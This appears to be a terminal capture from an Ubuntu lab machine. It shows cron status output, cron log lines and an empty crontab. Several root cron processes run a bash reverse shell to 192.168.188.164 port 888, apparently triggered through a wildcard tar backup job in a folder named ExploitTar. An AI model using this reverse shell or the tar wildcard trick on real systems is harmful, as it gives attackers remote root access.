 File Edit View Search Terminal Help
sysadmin@UbuntuDesktop:~$ systemctl status cron
● cron.service - Regular background program processing daemon
   Loaded: loaded (/lib/systemd/system/cron.service; enabled; vendor preset: enabled)
   Active: active (running) since Tue 2021-05-25 15:15:48 EDT; 2 days ago
     Docs: man:cron(8)
 Main PID: 589 (cron)
    Tasks: 9 (limit: 4675)
   CGroup: /system.slice/cron.service
           ├─ 589 /usr/sbin/cron -f
           ├─3257 /usr/sbin/CRON -f
           ├─3259 /bin/sh -c /bin/bash -c 'bash -i >& /dev/tcp/192.168.188.164/888 0>&1'
           ├─3262 /bin/bash -c bash -i >& /dev/tcp/192.168.188.164/888 0>&1
           ├─3263 /bin/bash -c bash -i >& /dev/tcp/192.168.188.164/888 0>&1
           ├─3832 /usr/sbin/CRON -f
           ├─3837 /bin/sh -c /bin/bash -c 'bash -i >& /dev/tcp/192.168.188.164/888 0>&1'
           ├─3838 /bin/bash -c bash -i >& /dev/tcp/192.168.188.164/888 0>&1
           └─3840 /bin/bash -c bash -i >& /dev/tcp/192.168.188.164/888 0>&1
May 28 11:17:01 UbuntuDesktop CRON[3827]: (root) CMD (   cd / && run-parts --report /etc/cron.hourly)
May 28 11:17:01 UbuntuDesktop CRON[3826]: pam_unix(cron:session): session closed for user root
May 28 11:18:01 UbuntuDesktop CRON[3830]: pam_unix(cron:session): session opened for user root by (uid=0)
May 28 11:18:01 UbuntuDesktop CRON[3833]: (root) CMD (touch /tmp/pointlessfile)
May 28 11:18:01 UbuntuDesktop CRON[3831]: pam_unix(cron:session): session opened for user root by (uid=0)
May 28 11:18:01 UbuntuDesktop CRON[3830]: pam_unix(cron:session): session closed for user root
May 28 11:18:01 UbuntuDesktop CRON[3835]: (root) CMD (cd /home/jane/Documents/ExploitTar && tar cf ../jane_docs_backup.tar *)
May 28 11:18:01 UbuntuDesktop CRON[3832]: pam_unix(cron:session): session opened for user root by (uid=0)
May 28 11:18:01 UbuntuDesktop CRON[3837]: (root) CMD (/bin/bash -c 'bash -i >& /dev/tcp/192.168.188.164/888 0>&1')
May 28 11:18:01 UbuntuDesktop CRON[3831]: pam_unix(cron:session): session closed for user root
sysadmin@UbuntuDesktop:~$ crontab -l
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
Show Applications
# m h  dom mon dow   command
sysadmin@UbuntuDesktop:~$